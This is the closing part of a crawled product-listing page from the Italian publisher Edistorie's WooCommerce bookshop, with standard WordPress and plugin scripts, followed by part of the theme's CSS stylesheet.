</div><nav aria-label="Products Navigation" data-current="1" data-total="5" class="pagination woocommerce-pagination" aria-label="Imaginazione del prodotto">
	<span aria-label="Pagina 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Pagina 2" class="page-numbers" href="https://edistorie.it/product-category/libreria/page/2/">2</a>
<a aria-label="Pagina 3" class="page-numbers" href="https://edistorie.it/product-category/libreria/page/3/">3</a>
<a aria-label="Pagina 4" class="page-numbers" href="https://edistorie.it/product-category/libreria/page/4/">4</a>
<a aria-label="Pagina 5" class="page-numbers" href="https://edistorie.it/product-category/libreria/page/5/">5</a>
<a class="next page-numbers" href="https://edistorie.it/product-category/libreria/page/2/"><span class="screen-reader-text">Next page </span>&raquo;</a></nav>


		</main><!-- /#main.site-main --><link rel='stylesheet' id='angelica-widgets-css' href='https://edistorie.it/wp-content/themes/angelica/assets/css/widgets.css?ver=v1.3.9' media='screen' />

<aside id="sidebar" class="widget-area sidebar" aria-label="Sidebar, a secondary content">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://edistorie.it/">
				<label for="search-form-text-3" class="screen-reader-text">Cerca:</label>
				<input id="search-form-text-3" type="search" class="search-field" placeholder="Cerca..." value="" name="s" />
				<input type="submit" class="search-submit" value="Cerca" />
			</form></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commenti recenti</h2><nav aria-label="Commenti recenti"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archivi</h2><nav aria-label="Archivi">
			<ul>
							</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorie</h2><nav aria-label="Categorie">
			<ul>
				<li class="cat-item-none">Nessuna categoria</li>			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="https://edistorie.it/wp-login.php">Accedi</a></li>
			<li><a href="https://edistorie.it/feed/">Feed dei contenuti</a></li>
			<li><a href="https://edistorie.it/comments/feed/">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section></aside>


	</div><!-- /.content-area -->
</div><!-- /#content.site-content -->



<footer id="colophon" class="site-footer">

<div class="footer-widgets-section site-footer-section">
	<div class="footer-widgets-content site-footer-content">
		
		<aside id="footer-widgets" class="widget-area footer-widgets" aria-label="Footer content">
			<section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Menù</h2><nav class="menu-menu-principale-container" aria-label="Menù"><ul id="menu-menu-principale" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2234"><a href="https://edistorie.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://edistorie.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2377"><a href="https://edistorie.it/informazioni-utili/">Informazioni utili</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://edistorie.it/servizi-aggiuntivi/">Servizi aggiuntivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://edistorie.it/personalizza/">Personalizza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://edistorie.it/linguaggio-editoriale/">Linguaggio editoriale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2408"><a href="https://edistorie.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218"><a href="https://edistorie.it/my-account/">Il mio account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://edistorie.it/pubblica-con-noi/">Pubblica con noi</a></li>
</ul></nav></section><section id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-short-menu-2-container" aria-label="Menu"><ul id="menu-short-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2537"><a href="https://edistorie.it/product-category/libreria/" aria-current="page">Libreria</a></li>
</ul></nav></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contatti</h2>			<div class="textwidget"><p>Per problemi nell’invio del testo, di ricezione del preventivo e/o del contratto scrivi a:<br />
<a href="mailto:segreteria@edistorie.it">segreteria@edistorie.it</a></p>
<p>Per ogni ulteriore richiesta di informazioni tecnica scrivi a: <a href="mailto:redazione@edistorie.it">redazione@edistorie.it</a></p>
<p>&nbsp;</p>
<p><a href="https://edistorie.it/termini-condizioni/" target="_blank" rel="noopener">TERMINI E CONDIZIONI</a></p>
</div>
		</section>		</aside>

			</div>
</div>

<div class="site-info-section site-footer-section">
	<div class="site-info-content site-footer-content">
		
<div class="site-branding">
	<a href="https://edistorie.it/" class="custom-logo-link" rel="home"><img width="2480" height="1748" src="https://edistorie.it/wp-content/uploads/2021/05/cropped-cropped-logo-EDISTORIE_PNG-1.png" class="custom-logo" alt="Edistorie" decoding="async" srcset="https://edistorie.it/wp-content/uploads/2021/05/cropped-cropped-logo-EDISTORIE_PNG-1.png 2480w, https://edistorie.it/wp-content/uploads/2021/05/cropped-cropped-logo-EDISTORIE_PNG-1-640x451.png 640w, https://edistorie.it/wp-content/uploads/2021/05/cropped-cropped-logo-EDISTORIE_PNG-1-1296x913.png 1296w, https://edistorie.it/wp-content/uploads/2021/05/cropped-cropped-logo-EDISTORIE_PNG-1-480x338.png 480w, https://edistorie.it/wp-content/uploads/2021/05/cropped-cropped-logo-EDISTORIE_PNG-1-768x541.png 768w, https://edistorie.it/wp-content/uploads/2021/05/cropped-cropped-logo-EDISTORIE_PNG-1-1536x1083.png 1536w, https://edistorie.it/wp-content/uploads/2021/05/cropped-cropped-logo-EDISTORIE_PNG-1-2048x1444.png 2048w, https://edistorie.it/wp-content/uploads/2021/05/cropped-cropped-logo-EDISTORIE_PNG-1-240x169.png 240w" sizes="(max-width: 2480px) 100vw, 2480px" /></a>
	<div class="site-branding-text">
		<p class="site-title"><a href="https://edistorie.it/" rel="home">Edistorie</a></p>
	</div>
</div>

		<div class="site-info">
			Copyright 2021 Edistorie. Powered by Web Direction		</div>

		<a href="#top" class="back-to-top">To the top &uarr;</a>	</div>
</div>

</footer><!-- /#colophon.site-footer -->


</div><!-- /#page.site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/angelica-child/*","/wp-content/themes/angelica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="angelica-scripts-footer-js-after">
( function() { 'use strict'; document.querySelectorAll( '.no-js' ).forEach( function( e ) { e.classList.remove( 'no-js' ) } ); } )(); 
 ( function() { 'use strict'; function angelicaScrollbarWidth() { var scrollbar_width = window.innerWidth - document.documentElement.clientWidth; document.documentElement.style.setProperty( '--scrollbar_width', ( 40 > scrollbar_width ) ? ( scrollbar_width + 'px' ) : ( '0px' ) ); } angelicaScrollbarWidth(); window.onresize = function() { angelicaScrollbarWidth() }; } )(); 
"use strict";!function(){var e=document.getElementById("site-navigation");if(e){var t=document.getElementById("menu-toggle");if(t)document.getElementById("menu-primary")?(t.onclick=function(){n()},document.addEventListener("keydown",(function(o){if(e.classList.contains("toggled")){var l=e.querySelectorAll("a, button, input:not([type=hidden]), select"),a=l[0],i=l[l.length-1],s=document.activeElement,c=9===o.keyCode,d=27===o.keyCode,u=o.shiftKey;d&&(o.preventDefault(),n(),t.focus()),!u&&c&&i===s&&(o.preventDefault(),a.focus()),u&&c&&a===s&&(o.preventDefault(),i.focus()),c&&a===i&&o.preventDefault()}}))):t.style.display="none"}function n(){e.classList.toggle("toggled"),document.body.classList.toggle("has-navigation-toggled"),document.documentElement.classList.toggle("lock-scroll"),-1!==e.className.indexOf("toggled")?t.setAttribute("aria-expanded","true"):t.setAttribute("aria-expanded","false")}}();
"use strict";!function(){function o(){var s=window.scrollY;s<d?document.body.classList.add("has-scrolled-up"):document.body.classList.remove("has-scrolled-up"),1<s?document.body.classList.add("has-scrolled"):(document.body.classList.remove("has-scrolled"),document.body.classList.remove("has-scrolled-up")),d=s}var d=window.scrollY,c=!1;o(),window.addEventListener("scroll",function(s){c||(window.requestAnimationFrame(function(){o(),c=!1}),c=!0)})}();
//# sourceURL=angelica-scripts-footer-js-after
</script>
<script src="https://edistorie.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://edistorie.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://edistorie.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/edistorie.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://edistorie.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAA5NCXUOWCPtSx3fmc_tZFYKE7JHEz4oUrcBNbu4PsmNqge42_BdscG9jLO4zk4tmSNANSmdOer_wvzEk&currency=EUR&integration-date=2025-06-25&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo&locale=it_IT","url_params":{"client-id":"BAA5NCXUOWCPtSx3fmc_tZFYKE7JHEz4oUrcBNbu4PsmNqge42_BdscG9jLO4zk4tmSNANSmdOer_wvzEk","currency":"EUR","integration-date":"2025-06-25","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo","locale":"it_IT"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"BAA5NCXUOWCPtSx3fmc_tZFYKE7JHEz4oUrcBNbu4PsmNqge42_BdscG9jLO4zk4tmSNANSmdOer_wvzEk","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"233cb5ce1f","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://edistorie.it/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"e724363343"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"f75b060506"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"7ff2962cef"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"4491bdc291"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"92ff0c1031"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"ceebc9a21f"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"9d5ddf7cd1"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"abb516ca69"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"28e80cee74"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"b7d11d5c61"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"101202af5f"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"8bb263e809"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://edistorie.it/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://edistorie.it/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://edistorie.it/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"9c8908f69d","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":10,"placement":"product-list","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":""};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://edistorie.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.0.7" id="ppcp-smart-button-js"></script>
<script src="https://edistorie.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://edistorie.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://edistorie.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.1" id="wc-order-attribution-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://edistorie.it/wp-admin/admin-ajax.php","default_ajax_url":"https://edistorie.it/wp-admin/admin-ajax.php","security":"fd7b8ecd38","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://edistorie.it/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.0.4" id="cwginstock_js-js"></script>
<script src="https://edistorie.it/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.0.4" id="sweetalert2-js"></script>
<script src="https://edistorie.it/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.0.4" id="cwginstock_popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://edistorie.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://edistorie.it/wp-includes/js/wp-emoji-loader.min.js
</script>
<link rel='stylesheet' id='angelica-woocommerce-css' href='https://edistorie.it/wp-content/themes/angelica/assets/css/woocommerce.css?ver=v1.3.9' media='screen' />

</body>


</html>



--- FILE ---
content_type: text/css
request_url: https://edistorie.it/wp-content/themes/angelica/assets/css/blocks.css?ver=v1.3.9
body_size: 4526
content:
@charset "UTF-8";[class*=wp-block-]+figcaption{margin-top:-1em}.blocks-gallery-caption,.blocks-gallery-item__caption,.wp-block-embed figcaption,.wp-block-image figcaption{color:inherit}.blocks-gallery-caption a,.blocks-gallery-item__caption a,.wp-block-embed figcaption a,.wp-block-image figcaption a{color:inherit}.is-layout-constrained>*,.is-layout-flow>*{margin-top:0;margin-bottom:var(--gap)}.is-layout-constrained>:last-child,.is-layout-flow>:last-child{margin-bottom:0}.wp-block-archives:not(:last-child){margin-bottom:var(--gap)}.wp-block-buttons{-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5em}.wp-block-button__link.has-background{padding:0.7725em 1.5625em}.wp-block-button__link:not(.has-text-color):active,.wp-block-button__link:not(.has-text-color):focus,.wp-block-button__link:not(.has-text-color):hover,.wp-block-button__link:not(.has-text-color):visited{color:var(--color_button_text)}.wp-block-button.is-style-outline>.wp-block-button__link{border:1px solid;-webkit-box-shadow:inset 0 -1px;box-shadow:inset 0 -1px}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:inherit}.wp-block-button.is-style-outline>.wp-block-button__link:active,.wp-block-button.is-style-outline>.wp-block-button__link:focus,.wp-block-button.is-style-outline>.wp-block-button__link:hover{-webkit-box-shadow:none;box-shadow:none}.wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-button__link.is-style-outline{padding:0.7725em 1.5625em}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:inherit}.wp-block-calendar table tbody td,.wp-block-calendar table th{border-color:inherit}.wp-block-categories,.wp-block-page-list{clear:both;max-width:100%;font-size:0.9em}.wp-block-categories:not(:last-child),.wp-block-page-list:not(:last-child){margin-bottom:var(--gap)}.wp-block-categories ul,.wp-block-page-list ul{width:100%;margin-left:0}.wp-block-categories li,.wp-block-page-list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-categories li:before,.wp-block-page-list li:before{display:none}.wp-block-categories a,.wp-block-page-list a{font-weight:600;text-transform:uppercase;letter-spacing:var(--letter_spacing);color:inherit}.wp-block-code{padding:0}.wp-block-code code,.wp-block-code textarea{display:block;padding:22px 21px 20px;margin:0;font-size:14px;line-height:21px;background-image:repeating-linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05) 21px,rgba(255,255,255,0.1) 21px,rgba(255,255,255,0.1) 42px)}@media (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){-ms-flex-preferred-size:calc(50% - var(--wp--style--block-gap, 2em) / 2)!important;flex-basis:calc(50% - var(--wp--style--block-gap, 2em) / 2)!important;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}.wp-block-columns.wp-block-columns:not(.has-background){margin-bottom:0}.wp-block-columns.alignfull:not(.is-style-no-gaps):not(.has-no-gaps):not(.has-no-gap){padding-left:var(--body_padding);padding-right:var(--body_padding)}.wp-block-columns.has-background{padding:1.618em;padding-bottom:0}@media (min-width:1280px){.wp-block-columns.has-background{padding:var(--block_padding);padding-bottom:calc(var(--block_padding) - 1.618em)}}.wp-block-columns.has-background.has-no-gap,.wp-block-columns.has-background.has-no-gaps,.wp-block-columns.has-background.is-style-no-gaps{padding-bottom:1.618em}@media (min-width:1280px){.wp-block-columns.has-background.has-no-gap,.wp-block-columns.has-background.has-no-gaps,.wp-block-columns.has-background.is-style-no-gaps{padding-bottom:var(--block_padding)}}.wp-block-column.wp-block-column.wp-block-column:last-child{margin-bottom:var(--wp--style--block-gap)}.wp-block-column.wp-block-column.is-style-no-margin-vertical:last-child{margin-bottom:0}.wp-block-column.m-0:not(.has-background)>.wp-block-column,.wp-block-column.m0:not(.has-background)>.wp-block-column,.wp-block-column.margin-bottom-none:not(.has-background)>.wp-block-column,.wp-block-column.margin-none:not(.has-background)>.wp-block-column,.wp-block-column.margin-top-bottom-none:not(.has-background)>.wp-block-column,.wp-block-column.margin-vertical-none:not(.has-background)>.wp-block-column,.wp-block-column.mb-0:not(.has-background)>.wp-block-column,.wp-block-column.mb0:not(.has-background)>.wp-block-column,.wp-block-column.mtb-0:not(.has-background)>.wp-block-column,.wp-block-column.mtb0:not(.has-background)>.wp-block-column,.wp-block-columns.has-no-margin-bottom:not(.has-background)>.wp-block-column,.wp-block-columns.has-no-margin-vertical:not(.has-background)>.wp-block-column,.wp-block-columns.has-no-margin:not(.has-background)>.wp-block-column,.wp-block-columns.is-style-no-margin-vertical:not(.has-background)>.wp-block-column{margin-bottom:0}.wp-block-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.wp-block-column.wp-block-column:empty,.wp-block-column.wp-block-column:empty:last-child{margin-bottom:0}.wp-block-column hr{max-width:none}@media (min-width:880px){.has-widgets-in-sidebar .wp-block-columns.alignfull{padding-right:0}}@media (min-width:600px){.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap)}}@media (min-width:600px) and (max-width:781px){.wp-block-column:not(:only-child){-ms-flex-preferred-size:calc(50% - var(--wp--style--block-gap) / 2)!important;flex-basis:calc(50% - var(--wp--style--block-gap) / 2)!important}}@media (min-width:782px){.wp-block-column:not(:first-child){margin-left:var(--wp--style--block-gap)}}.wp-block-cover{height:auto;padding:var(--block_padding);overflow:visible}.wp-block-cover.alignfull{padding-left:var(--body_padding);padding-right:var(--body_padding)}.wp-block-cover:not(.has-text-color){color:#fff}.wp-block-cover[class*=-gradient-background]{background-size:cover}.wp-block-cover>.has-background-dim,.wp-block-cover>.wp-block-cover__gradient-background{margin-bottom:0}.wp-block-cover>.has-background-dim.has-background-gradient,.wp-block-cover>.wp-block-cover__gradient-background.has-background-gradient{background-color:transparent}.wp-block-cover>.has-background-dim:before,.wp-block-cover>.wp-block-cover__gradient-background:before{display:none}.wp-block-cover .wp-block-cover__inner-container.wp-block-cover__inner-container{color:inherit}.wp-block-cover .wp-block-cover__inner-container>.alignwide-wrap{padding-left:0;padding-right:0}.wp-block-cover.has-custom-content-position.is-position-bottom-center>.wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.is-position-top-center>.wp-block-cover__inner-container{width:100%}.wp-block-cover.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.is-position-top-right .wp-block-cover__inner-container{max-width:var(--layout_width_entry_content)}.has-drop-cap:not(:focus):first-letter{float:left;padding:0.5em;margin-right:0.25em;font-size:1.618em;line-height:0.8;border:1px solid}@media (min-width:672px){.has-drop-cap:not(:focus):first-letter{font-size:2.33em}}.has-drop-cap:not(:focus):after{padding:0}.wp-has-aspect-ratio video{position:absolute;width:100%;height:100%;left:0;right:0;top:0;bottom:0}.wp-block-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1em 2em;border-width:1px;border-style:solid}.blocks-gallery-grid.alignfull,.wp-block-gallery.alignfull{margin-left:calc(50% - 50vw + var(--scrollbar_width) / 